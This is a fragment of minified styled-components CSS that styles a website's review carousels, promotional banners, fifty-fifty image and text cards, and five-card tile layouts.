.iOJusq .CTAWrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;justify-items:center;}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.iOJusq .CTAWrapper .promo-link{display:inline-block;margin-left:10px;margin-right:10px;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.iOJusq .CTAWrapper{display:block;width:100%;}}/*!sc*/
@media (max-width:1023px){.iOJusq .CTAWrapper{display:grid;grid-template-columns:1fr;grid-template-rows:1fr;grid-template-columns:1fr;margin-top:30px;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.iOJusq .CTAWrapper .promo-link{margin-top:0;margin-bottom:10px;}.iOJusq .CTAWrapper .promo-link a{display:inline-block;width:80vw;text-align:center;}}/*!sc*/
data-styled.g106[id="sc-h1x7ke-1"]{content:"iOJusq,"}/*!sc*/
.SUDzp{width:100%;padding:var(--sc-spacing-12,80px) var(--sc-spacing-4,20px);text-align:center;position:relative;}/*!sc*/
.SUDzp .slick-arrow.slick-prev{outline:revert;}/*!sc*/
.SUDzp .slick-arrow.slick-next{outline:revert;}/*!sc*/
@media (max-width:767px){.SUDzp .slick-arrow{display:none !important;}}/*!sc*/
.SUDzp .slick-dots{bottom:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.SUDzp .slick-dots li{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.SUDzp .review-bird{height:200px;}/*!sc*/
.SUDzp .review-bird .reviewcards{height:inherit;}/*!sc*/
.SUDzp .review-bird .reviewcards .slick-list,.SUDzp .review-bird .reviewcards .slick-track,.SUDzp .review-bird .reviewcards .slick-slide > div{height:inherit;}/*!sc*/
.SUDzp .review-bird .reviewcards .review-card-block{min-height:100%;}/*!sc*/
.SUDzp .review-bird .reviewcards .slick-prev{outline:revert;height:70px;width:70px;border-radius:50%;}/*!sc*/
.SUDzp .review-bird .reviewcards .slick-next{outline:revert;height:70px;width:70px;border-radius:50%;}/*!sc*/
.SUDzp .review-bird .reviewcards .carousel-pause-toggle-container{top:0px;}/*!sc*/
@media (min-width:768px){.SUDzp .review-bird .reviewcards .carousel-pause-toggle-container{bottom:0;top:unset;}}/*!sc*/
.SUDzp .review-bird.expand{height:auto;}/*!sc*/
@media (max-width:1023px){.SUDzp .review-bird{height:230px;}}/*!sc*/
@media (max-width:767px){.SUDzp .review-bird{height:300px;}}/*!sc*/
@media (max-width:450px){.SUDzp .review-bird{height:350px;}}/*!sc*/
.SUDzp .read-more-anchor{background-color:transparent;border:none;padding:0;}/*!sc*/
.SUDzp .read-more-anchor:hover{-webkit-text-decoration:underline;text-decoration:underline;cursor:pointer;}/*!sc*/
.SUDzp .heading_four p{color:var(--sc-review-card--text-color,#38342e);}/*!sc*/
.SUDzp a{text-align:center;}/*!sc*/
.SUDzp .review_anchors{height:48px;margin-top:var(--sc-spacing-3,10px);}/*!sc*/
@media (max-width:767px){.SUDzp .review_anchors{height:116px;margin-top:var(--sc-spacing-2,5px);}}/*!sc*/
@media (max-width:767px){.SUDzp .write_review{width:100%;margin-bottom:var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:768px){.SUDzp .read_reviews{margin-left:var(--sc-spacing-4,20px);}}/*!sc*/
@media (max-width:767px){.SUDzp .read_reviews{width:100%;}}/*!sc*/
.SUDzp svg{fill:var(--sc-review-card--icon-color,#384730);}/*!sc*/
.SUDzp .container > p{max-width:850px;margin:0 auto var(--sc-spacing-7,40px);}/*!sc*/
@media (min-width:1024px){.SUDzp .container{max-width:1050px;}}/*!sc*/
.SUDzp h2{margin-bottom:var(--sc-spacing-3,10px);display:block;}/*!sc*/
@media (min-width:1024px){.SUDzp h2{margin-bottom:var(--sc-spacing-4,20px);}}/*!sc*/
.SUDzp .reviewRichText ul li{display:block;}/*!sc*/
.SUDzp .reviewRichText ul li p{display:list-item;list-style-type:'•  ';list-style-position:inside;}/*!sc*/
.SUDzp .reviewRichText ol li{display:block;}/*!sc*/
.SUDzp .reviewRichText ol li p{display:list-item;list-style-position:inside;}/*!sc*/
.SUDzp .reviewRichText p{margin:0;padding-bottom:var(--sc-spacing-5,30px);}/*!sc*/
@media (min-width:1024px){.SUDzp .reviewRichText p{padding-bottom:var(--sc-spacing-7,40px);}}/*!sc*/
.SUDzp .review-wrapper{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.SUDzp .review-wrapper p{margin:0;padding-top:var(--sc-spacing-3,10px);}/*!sc*/
.SUDzp .review-wrapper .heading_four p{color:var(--sc-review-card--text-color,#38342e);margin:0;padding-top:var(--sc-spacing-5,25px);}/*!sc*/
@media (min-width:1024px){.SUDzp .review-wrapper .heading_four p{padding-top:var(--sc-spacing-5,30px);}}/*!sc*/
.SUDzp .review-wrapper section{box-shadow:var(--sc-review-card--box-shadow,none);}/*!sc*/
@media (min-width:1024px){.SUDzp .review-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}}/*!sc*/
@media (min-width:320px) and (max-width:1023px){.SUDzp{padding:var(--sc-review-card--review-container-padding,var(--sc-spacing-7,40px) var(--sc-spacing-4,20px));}}/*!sc*/
.SUDzp .nva-reviews__static-carousel .slick-arrow{background-color:transparent !important;width:48px;height:48px;}/*!sc*/
.SUDzp .nva-reviews__static-carousel .slick-arrow svg{height:100%;width:100%;}/*!sc*/
.SUDzp .nva-reviews__static-carousel .slick-arrow path:first-child{fill:transparent !important;}/*!sc*/
.SUDzp .nva-reviews__static-carousel .slick-arrow path:last-child{fill:black !important;}/*!sc*/
.SUDzp .nva-reviews__static-carousel-card{margin-inline:0;}/*!sc*/
@media (min-width:767px){.SUDzp .nva-reviews__static-carousel-card{max-width:calc(768px + 48px);padding-inline:48px;}}/*!sc*/
.SUDzp .nva-reviews__static-carousel-card figcaption{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.SUDzp .nva-reviews__static-carousel-card img{border-radius:50%;}/*!sc*/
data-styled.g110[id="sc-y0ptcc-0"]{content:"SUDzp,"}/*!sc*/
.cjVFsl{width:100%;padding:var(--sc-spacing-12,80px) var(--sc-spacing-4,20px);text-align:center;position:relative;background-color:#f6f2ef;}/*!sc*/
.cjVFsl .slick-arrow.slick-prev{outline:revert;}/*!sc*/
.cjVFsl .slick-arrow.slick-next{outline:revert;}/*!sc*/
@media (max-width:767px){.cjVFsl .slick-arrow{display:none !important;}}/*!sc*/
.cjVFsl .slick-dots{bottom:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.cjVFsl .slick-dots li{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.cjVFsl .review-bird{height:200px;}/*!sc*/
.cjVFsl .review-bird .reviewcards{height:inherit;}/*!sc*/
.cjVFsl .review-bird .reviewcards .slick-list,.cjVFsl .review-bird .reviewcards .slick-track,.cjVFsl .review-bird .reviewcards .slick-slide > div{height:inherit;}/*!sc*/
.cjVFsl .review-bird .reviewcards .review-card-block{min-height:100%;}/*!sc*/
.cjVFsl .review-bird .reviewcards .slick-prev{outline:revert;height:70px;width:70px;border-radius:50%;}/*!sc*/
.cjVFsl .review-bird .reviewcards .slick-next{outline:revert;height:70px;width:70px;border-radius:50%;}/*!sc*/
.cjVFsl .review-bird .reviewcards .carousel-pause-toggle-container{top:0px;}/*!sc*/
@media (min-width:768px){.cjVFsl .review-bird .reviewcards .carousel-pause-toggle-container{bottom:0;top:unset;}}/*!sc*/
.cjVFsl .review-bird.expand{height:auto;}/*!sc*/
@media (max-width:1023px){.cjVFsl .review-bird{height:230px;}}/*!sc*/
@media (max-width:767px){.cjVFsl .review-bird{height:300px;}}/*!sc*/
@media (max-width:450px){.cjVFsl .review-bird{height:350px;}}/*!sc*/
.cjVFsl.nva-reviews{color:var(--sc-review-card--text-color-dark,#38342e);}/*!sc*/
.cjVFsl h2,.cjVFsl h3,.cjVFsl h4,.cjVFsl ul,.cjVFsl ol,.cjVFsl a:not(.sg-btn-cpnt):not(.read-more-anchor),.cjVFsl p{color:var(--sc-review-card--text-color-dark,#38342e);}/*!sc*/
.cjVFsl .read-more-anchor{color:var(--sc-review-card--text-color-dark,#38342e);background-color:transparent;border:none;padding:0;}/*!sc*/
.cjVFsl .read-more-anchor:hover{-webkit-text-decoration:underline;text-decoration:underline;cursor:pointer;}/*!sc*/
.cjVFsl .heading_four p{color:var(--sc-review-card--text-color,#38342e);}/*!sc*/
.cjVFsl a{text-align:center;}/*!sc*/
.cjVFsl .review_anchors{height:48px;margin-top:var(--sc-spacing-3,10px);}/*!sc*/
@media (max-width:767px){.cjVFsl .review_anchors{height:116px;margin-top:var(--sc-spacing-2,5px);}}/*!sc*/
@media (max-width:767px){.cjVFsl .write_review{width:100%;margin-bottom:var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:768px){.cjVFsl .read_reviews{margin-left:var(--sc-spacing-4,20px);}}/*!sc*/
@media (max-width:767px){.cjVFsl .read_reviews{width:100%;}}/*!sc*/
.cjVFsl svg{fill:var(--sc-review-card--icon-color,#384730);}/*!sc*/
.cjVFsl .container > p{max-width:850px;margin:0 auto var(--sc-spacing-7,40px);}/*!sc*/
@media (min-width:1024px){.cjVFsl .container{max-width:1050px;}}/*!sc*/
.cjVFsl h2{margin-bottom:var(--sc-spacing-3,10px);display:block;}/*!sc*/
@media (min-width:1024px){.cjVFsl h2{margin-bottom:var(--sc-spacing-4,20px);}}/*!sc*/
.cjVFsl .reviewRichText ul li{display:block;}/*!sc*/
.cjVFsl .reviewRichText ul li p{display:list-item;list-style-type:'•  ';list-style-position:inside;}/*!sc*/
.cjVFsl .reviewRichText ol li{display:block;}/*!sc*/
.cjVFsl .reviewRichText ol li p{display:list-item;list-style-position:inside;}/*!sc*/
.cjVFsl .reviewRichText p{margin:0;padding-bottom:var(--sc-spacing-5,30px);}/*!sc*/
@media (min-width:1024px){.cjVFsl .reviewRichText p{padding-bottom:var(--sc-spacing-7,40px);}}/*!sc*/
.cjVFsl .review-wrapper{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.cjVFsl .review-wrapper p{margin:0;padding-top:var(--sc-spacing-3,10px);}/*!sc*/
.cjVFsl .review-wrapper .heading_four p{color:var(--sc-review-card--text-color,#38342e);margin:0;padding-top:var(--sc-spacing-5,25px);}/*!sc*/
@media (min-width:1024px){.cjVFsl .review-wrapper .heading_four p{padding-top:var(--sc-spacing-5,30px);}}/*!sc*/
.cjVFsl .review-wrapper section{box-shadow:var(--sc-review-card--box-shadow,none);}/*!sc*/
@media (min-width:1024px){.cjVFsl .review-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}}/*!sc*/
@media (min-width:320px) and (max-width:1023px){.cjVFsl{padding:var(--sc-review-card--review-container-padding,var(--sc-spacing-7,40px) var(--sc-spacing-4,20px));}}/*!sc*/
.cjVFsl .nva-reviews__static-carousel .slick-arrow{background-color:transparent !important;width:48px;height:48px;}/*!sc*/
.cjVFsl .nva-reviews__static-carousel .slick-arrow svg{height:100%;width:100%;}/*!sc*/
.cjVFsl .nva-reviews__static-carousel .slick-arrow path:first-child{fill:transparent !important;}/*!sc*/
.cjVFsl .nva-reviews__static-carousel .slick-arrow path:last-child{fill:black !important;}/*!sc*/
.cjVFsl .nva-reviews__static-carousel-card{margin-inline:0;}/*!sc*/
@media (min-width:767px){.cjVFsl .nva-reviews__static-carousel-card{max-width:calc(768px + 48px);padding-inline:48px;}}/*!sc*/
.cjVFsl .nva-reviews__static-carousel-card figcaption{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.cjVFsl .nva-reviews__static-carousel-card img{border-radius:50%;}/*!sc*/
data-styled.g112[id="sc-y0ptcc-2"]{content:"cjVFsl,"}/*!sc*/
.bzXCFF.fifty-fifty-card{margin:0;padding:var(--sc-spacing-7,40px) 0 var(--sc-spacing-4,20px);}/*!sc*/
@media (min-width:768px){.bzXCFF.fifty-fifty-card{padding:var(--sc-spacing-7,40px) var(--sc-spacing-16,114px) var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:1024px){.bzXCFF.fifty-fifty-card{padding:var(--sc-spacing-12,80px) var(--sc-spacing-7,40px);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}.bzXCFF.fifty-fifty-card .col-md-7{-ms-flex-preferred-size:57.233%;-webkit-flex-basis:57.233%;-ms-flex-preferred-size:57.233%;flex-basis:57.233%;max-width:57.233%;}.bzXCFF.fifty-fifty-card .col-md-5{-ms-flex-preferred-size:42.767%;-webkit-flex-basis:42.767%;-ms-flex-preferred-size:42.767%;flex-basis:42.767%;max-width:42.767%;}}/*!sc*/
.bzXCFF.fifty-fifty-card .fiftyFiftyText{padding:0;position:relative;}/*!sc*/
@media (min-width:1024px){.bzXCFF.fifty-fifty-card .fiftyFiftyText{background-color:var(--sc-50-50-card--not-full-bleed-bg-color,#f6f2ef);position:static;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.bzXCFF.fifty-fifty-card .nva-50-50-card__sideheadline{padding:var(--sc-spacing-4,20px) var(--sc-spacing-4,20px) 0;}/*!sc*/
@media (max-width:1023px){.bzXCFF.fifty-fifty-card .nva-50-50-card__sideheadline{margin-bottom:var(--sc-spacing-4,10px);}}/*!sc*/
@media (min-width:1024px){.bzXCFF.fifty-fifty-card .nva-50-50-card__sideheadline{padding:var(--sc-spacing-4,20px);}}/*!sc*/
.bzXCFF.fifty-fifty-card .textCard{padding:var(--sc-spacing-4,20px);}/*!sc*/
.bzXCFF.fifty-fifty-card .fiftyFiftyHeading{margin-bottom:var(--sc-spacing-4,20px);font-weight:var(--sc-font-weight-h2,normal);}/*!sc*/
.bzXCFF.fifty-fifty-card .fiftyFiftySubHeading{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.bzXCFF.fifty-fifty-card .fiftyFiftyPara{padding-right:var(--sc-50-50-card--paragraph-padding,var(--sc-spacing-3,15px));}/*!sc*/
.bzXCFF.fifty-fifty-card .fiftyFiftyPara > *:last-child{margin-bottom:0;}/*!sc*/
.bzXCFF.fifty-fifty-card .fiftyFiftyPara li *:last-child{margin-bottom:0;}/*!sc*/
.bzXCFF.fifty-fifty-card .fiftyFiftyPara li > p{margin-bottom:calc(1.45rem / 2);}/*!sc*/
.bzXCFF.fifty-fifty-card .fiftyFiftyPara p{margin-left:0;margin-right:0;margin-top:0;margin-bottom:1.45rem;padding-bottom:0;padding-left:0;padding-right:0;padding-top:0;}/*!sc*/
.bzXCFF.fifty-fifty-card .fiftyFiftyPara h2{margin-left:0;margin-right:0;margin-top:0;padding-bottom:0;padding-left:0;padding-right:0;padding-top:0;margin-bottom:1.45rem;}/*!sc*/
.bzXCFF.fifty-fifty-card .fiftyFiftyImage{padding:var(--sc-spacing-4,21px);-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;overflow:hidden;}/*!sc*/
@media (max-width:767px){.bzXCFF.fifty-fifty-card .fiftyFiftyImage{padding-left:var(--sc-50-50-card--x-image-padding_mobile,);padding-right:var(--sc-50-50-card--x-image-padding_mobile,);}}/*!sc*/
@media (max-width:768px){.bzXCFF.fifty-fifty-card .fiftyFiftyImage{width:100%;}}/*!sc*/
.bzXCFF.fifty-fifty-card .fiftyFiftyImage.video{max-height:unset;}/*!sc*/
.bzXCFF.fifty-fifty-card .fiftyFiftyImage .video-container{display:block;}/*!sc*/
@media (max-width:768px){.bzXCFF.fifty-fifty-card .fiftyFiftyImage .video-container{width:100%;}}/*!sc*/
.bzXCFF.fifty-fifty-card .fiftyFiftyImage .mobile-image{display:none;}/*!sc*/
.bzXCFF.fifty-fifty-card .fiftyFiftyAnchor{font-size:var(--sc-font-size-default,14px);}/*!sc*/
@media (max-width:767px){}/*!sc*/
.bzXCFF.fifty-fifty-card .nva-50-50-card__text-card-ctas-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:var(--g-spacing-3);margin-top:1.45rem;}/*!sc*/
@media (max-width:47.99875em){.bzXCFF.fifty-fifty-card .nva-50-50-card__text-card-ctas-wrapper{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
.bzXCFF.fifty-fifty-card .fiftyFifty.video-container{position:relative;padding-bottom:56.25%;padding-top:var(--sc-spacing-5,25px);}/*!sc*/
.bzXCFF.fifty-fifty-card .fiftyFifty.video-container iframe{border:0;position:absolute;top:0;width:100%;height:100%;}/*!sc*/
.bzXCFF.fifty-fifty-card .fiftyFifty.video-container .yt-img{position:absolute;top:0;left:0;overflow:hidden;}/*!sc*/
.bzXCFF.fifty-fifty-card .fiftyFifty.video-container .yt-img img{padding:0;display:block;height:100%;width:auto;}/*!sc*/
@media (min-width:1024px){.bzXCFF.fifty-fifty-card .fiftyFifty{padding:var(--sc-spacing-4,20px);}.bzXCFF.fifty-fifty-card .fiftyFifty.video-container{height:476px;}.bzXCFF.fifty-fifty-card .fiftyFifty img{object-fit:cover !important;}}/*!sc*/
@media (min-width:1024px){.bzXCFF.fifty-fifty-card.Variation-A .fiftyFiftyImage{-webkit-order:2;-ms-flex-order:2;order:2;}}/*!sc*/
@media (min-width:1024px){.bzXCFF.fifty-fifty-card.Variation-A .fiftyFiftyImage{border-radius:var(--sc-50-50-card--card-radius,undefined);}}/*!sc*/
@media (min-width:1024px){.bzXCFF.fifty-fifty-card.Variation-A .fiftyFiftyImage img{border-radius:var(--sc-50-50-card--card-radius,undefined);}}/*!sc*/
@media (min-width:1024px){.bzXCFF.fifty-fifty-card.Variation-A .nva-50-50-card__sideheadline{-webkit-order:2;-ms-flex-order:2;order:2;}}/*!sc*/
@media (min-width:1024px){.bzXCFF.fifty-fifty-card.Variation-A .nva-50-50-card__sideheadline{padding:var(--sc-spacing-12,80px);}}/*!sc*/
@media (min-width:1024px){.bzXCFF.fifty-fifty-card.Variation-A .textCard{padding:var(--sc-spacing-4,20px) var(--sc-spacing-4,20px) var(--sc-spacing-4,20px) var(--sc-spacing-5,30px);}}/*!sc*/
@media (min-width:1366px){.bzXCFF.fifty-fifty-card.Variation-A .textCard{padding-left:148px;}}/*!sc*/
@media (min-width:1024px){.bzXCFF.Variation-B .fiftyFiftyImage{border-radius:var(--sc-50-50-card--card-radius,undefined);}}/*!sc*/
@media (min-width:1024px){.bzXCFF.Variation-B .fiftyFiftyImage img{border-radius:var(--sc-50-50-card--card-radius,undefined);}}/*!sc*/
.bzXCFF.Variation-B .nva-50-50-card__sideheadline{padding-left:20px;}/*!sc*/
@media (min-width:1024px){.bzXCFF.Variation-B .nva-50-50-card__sideheadline{padding:var(--sc-spacing-12,80px) var(--sc-spacing-12,80px) var(--sc-spacing-12,80px) var(--sc-spacing-13,91px);}}/*!sc*/
@media (min-width:1024px){.bzXCFF.Variation-B .textCard{padding:var(--sc-spacing-4,20px) var(--sc-spacing-5,30px);}}/*!sc*/
@media (min-width:1366px){.bzXCFF.Variation-B .textCard{padding-right:148px;}}/*!sc*/
.bzXCFF h2,.bzXCFF h3,.bzXCFF h4,.bzXCFF ul,.bzXCFF ol,.bzXCFF p{color:var(--sc-50-50-card--text-color-light,#ffffff);}/*!sc*/
.bzXCFF a:not(.sg-btn-cpnt){display:inline;color:#ffffff;-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
@media (min-width:1024px){.bzXCFF h2,.bzXCFF h3,.bzXCFF h4,.bzXCFF ul,.bzXCFF ol,.bzXCFF p{color: var(--sc-3-tile--text-color-dark,#38342e);}.bzXCFF a:not(.sg-btn-cpnt){display:inline;color:var(--sc-rich-text--color-anchor,#384730);-webkit-text-decoration:none;text-decoration:none;}.bzXCFF a:not(.sg-btn-cpnt):hover{-webkit-text-decoration:underline;text-decoration:underline;}}/*!sc*/
data-styled.g126[id="sc-wb9y8b-0"]{content:"bzXCFF,"}/*!sc*/
.hIykRq{background-color:rgb(110,127,101);background-image:url('/static/images/textures/EarthyV1/leavesOrganicGreen.svg');background-repeat:repeat;background-size:476px 476px;}/*!sc*/
.hIykRq.nva-50-50{background-color:rgb(110,127,101);background-image:url('/static/images/textures/EarthyV1/leavesOrganicGreen.svg');background-repeat:repeat;background-size:476px 476px;}/*!sc*/
data-styled.g129[id="sc-1bb4ul1-0"]{content:"hIykRq,"}/*!sc*/
.cvFmLD{padding:var(--sc-spacing-7,40px) var(--sc-spacing-4,20px);background-size:cover;}/*!sc*/
.cvFmLD .promo-banner{text-align:center;}/*!sc*/
@media (min-width:768px) and (max-width:1023px){.cvFmLD .promo-banner{padding:0 var(--sc-spacing-13,94px);}}/*!sc*/
.cvFmLD ul li{display:block;}/*!sc*/
.cvFmLD ul li p{padding-left:0;display:list-item;list-style-type:'•   ';list-style-position:inside;}/*!sc*/
.cvFmLD ol li{display:block;padding-left:0;}/*!sc*/
.cvFmLD ol li p{display:list-item;list-style-position:inside;}/*!sc*/
.cvFmLD p{margin:0 auto var(--sc-spacing-4,20px);}/*!sc*/
.cvFmLD p:last-child{margin-bottom:var(--sc-promo-banner--last-paragraph-bottom-margin,0);}/*!sc*/
.cvFmLD .promo-link{margin-top:var(--sc-spacing-5,30px);margin-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.cvFmLD h2,.cvFmLD .heading_four,.cvFmLD a{margin:0 auto var(--sc-spacing-4,20px);}/*!sc*/
@media (max-width:767px){.cvFmLD h2,.cvFmLD .heading_four,.cvFmLD a{margin:0 auto var(--sc-spacing-3,10px);}}/*!sc*/
.cvFmLD a:not(.sg-btn-cpnt){display:inline;}/*!sc*/
@media (min-width:1024px){.cvFmLD{padding:var(--sc-spacing-12,80px) var(--sc-spacing-16,114px);}}/*!sc*/
data-styled.g131[id="sc-15orjhq-0"]{content:"cvFmLD,"}/*!sc*/
.hTmCgG{background-color:#384730;padding:var(--sc-spacing-7,40px) var(--sc-spacing-4,20px);background-size:cover;}/*!sc*/
.hTmCgG .promo-banner{text-align:center;}/*!sc*/
@media (min-width:768px) and (max-width:1023px){.hTmCgG .promo-banner{padding:0 var(--sc-spacing-13,94px);}}/*!sc*/
.hTmCgG p,.hTmCgG h2,.hTmCgG h3,.hTmCgG h4,.hTmCgG ul,.hTmCgG ol,.hTmCgG .heading_four{color:var(--sc-promo-banner--text-color-light,#ffffff);}/*!sc*/
.hTmCgG ul li{display:block;}/*!sc*/
.hTmCgG ul li p{padding-left:0;display:list-item;list-style-type:'•   ';list-style-position:inside;}/*!sc*/
.hTmCgG ol li{display:block;padding-left:0;}/*!sc*/
.hTmCgG ol li p{display:list-item;list-style-position:inside;}/*!sc*/
.hTmCgG p{margin:0 auto var(--sc-spacing-4,20px);}/*!sc*/
.hTmCgG p:last-child{margin-bottom:var(--sc-promo-banner--last-paragraph-bottom-margin,0);}/*!sc*/
.hTmCgG .promo-link{margin-top:var(--sc-spacing-5,30px);margin-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.hTmCgG h2,.hTmCgG .heading_four,.hTmCgG a{margin:0 auto var(--sc-spacing-4,20px);}/*!sc*/
@media (max-width:767px){.hTmCgG h2,.hTmCgG .heading_four,.hTmCgG a{margin:0 auto var(--sc-spacing-3,10px);}}/*!sc*/
.hTmCgG a:not(.sg-btn-cpnt){color:#ffffff;-webkit-text-decoration:underline;text-decoration:underline;display:inline;}/*!sc*/
@media (min-width:1024px){.hTmCgG{padding:var(--sc-spacing-12,80px) var(--sc-spacing-16,114px);}}/*!sc*/
data-styled.g132[id="sc-15orjhq-1"]{content:"hTmCgG,"}/*!sc*/
.iMAsjq{background-size:cover;}/*!sc*/
.iMAsjq .showAllTilesContainer{width:100%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
@media (min-width:1024px){.iMAsjq .showAllTilesContainer{-webkit-box-pack:space-around;-webkit-justify-content:space-around;-ms-flex-pack:space-around;justify-content:space-around;}}/*!sc*/
.iMAsjq .slick_anchor{position:relative;}/*!sc*/
.iMAsjq .slick-dots{bottom:-45px;}/*!sc*/
.iMAsjq .heading_four{color:var(--sc-5-card--text-color,#38342e);}/*!sc*/
.iMAsjq .variation-b .slick_para{text-align:center;line-height:0;}/*!sc*/
.iMAsjq .variation-b .slick_para p{margin-top:var(--sc-spacing-3,10px);margin-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.iMAsjq .variation-b .imageWrapper{display:inline-block;width:198px;overflow:hidden;height:198px;}/*!sc*/
.iMAsjq .variation-b .imageWrapper svg g > *{fill:var(--sc-5-card--icon-color,#6a7a62);stroke:var(--sc-5-card--icon-color,#6a7a62);}/*!sc*/
@media (max-width:1366px){.iMAsjq .variation-b .imageWrapper{width:180px;height:180px;}}/*!sc*/
@media (max-width:1024px){.iMAsjq .variation-b .imageWrapper{width:180px;height:180px;}}/*!sc*/
@media (max-width:1023px){.iMAsjq .variation-b .imageWrapper{width:280px;height:280px;}}/*!sc*/
.iMAsjq .variation-b .slick_anchor{box-shadow:0 0 30px 0 rgba(0,0,0,0.05);text-align:center;width:198px;background-color:var(--sc-5-card--bg-color-b,#ffffff);}/*!sc*/
@media (max-width:1366px){.iMAsjq .variation-b .slick_anchor{width:180px;}}/*!sc*/
@media (max-width:1024px){.iMAsjq .variation-b .slick_anchor{width:180px;}}/*!sc*/
@media (max-width:1023px){.iMAsjq .variation-b .slick_anchor{width:280px;}}/*!sc*/
.iMAsjq .variation-b .ImageLinkContainer{line-height:0;text-align:center;}/*!sc*/
.iMAsjq .variation-b .slick_header{display:inline-block;color:var(--sc-5-card--cta-color-b,#6a7a62);}/*!sc*/
.iMAsjq .variation-b .slick-arrow{width:46px;height:46px;border-radius:25px;}/*!sc*/
.iMAsjq .five-card{padding:var(--sc-spacing-7,40px) 0 var(--sc-spacing-12,80px);}/*!sc*/
@media (min-width:1024px){.iMAsjq .five-card{padding:var(--sc-spacing-12,80px) 0;line-height:0;}}/*!sc*/
.iMAsjq .variation-a .slick_para{position:absolute;bottom:0;background-color:var(--sc-5-card--bg-color-para,#ffffff);word-break:break-word;width:260px;overflow:hidden;}/*!sc*/
@media (min-width:1024px){.iMAsjq .variation-a .slick_para{width:162px;}}/*!sc*/
@media (min-width:1366px){.iMAsjq .variation-a .slick_para{width:178px;}}/*!sc*/
.iMAsjq .variation-a .slick_header{padding:var(--sc-spacing-5,24px) var(--sc-spacing-4,15px);margin:0;outline-offset:-12px;}/*!sc*/
@media (min-width:1024px){.iMAsjq .variation-a .slick_header{padding:var(--sc-spacing-4,17px) var(--sc-spacing-4,15px);}}/*!sc*/
.iMAsjq .variation-a .ImageLinkContainer{line-height:0;text-align:center;}/*!sc*/
@media (min-width:1024px){}/*!sc*/
.iMAsjq .variation-a .imageWrapper{width:280px;overflow:hidden;opacity:0.9;height:365px;}/*!sc*/
@media (min-width:768px){.iMAsjq .variation-a .imageWrapper{height:365px;}}/*!sc*/
@media (min-width:1024px){.iMAsjq .variation-a .imageWrapper{height:290px;width:180px;}}/*!sc*/
@media (min-width:1366px){.iMAsjq .variation-a .imageWrapper{height:290px;width:198px;}}/*!sc*/
.iMAsjq .variation-a .slick_anchor:hover .imageWrapper{opacity:1;-webkit-transition:opacity 0.5s ease-out;transition:opacity 0.5s ease-out;}/*!sc*/
.iMAsjq .variation-a .slick_anchor:hover .heading_four{color:var(--sc-5-card--text-color-hover,#6a7a62);}/*!sc*/
.iMAsjq .variation-a .slick_image{margin:0;}/*!sc*/
.iMAsjq .variation-b .slick_anchor:hover{background-color:var(--sc-5-card--bg-color-b-hover,#6a7a62);}/*!sc*/
.iMAsjq .variation-b .slick_anchor:hover .slick_header{color:var(--sc-5-card--cta-color-b-hover,#ffffff);}/*!sc*/
.iMAsjq .variation-b .slick_anchor:hover svg g > *{fill:var(--sc-5-card--icon-color-hover,#ffffff);stroke:var(--sc-5-card--icon-color-hover,#ffffff);}/*!sc*/
.iMAsjq .nva-5-card__ctas-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:var(--g-spacing-3);-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-top:var(--g-spacing-10);padding-inline:var(--l-padding-inline);}/*!sc*/
data-styled.g133[id="sc-1mdi61j-0"]{content:"iMAsjq,"}/*!sc*/
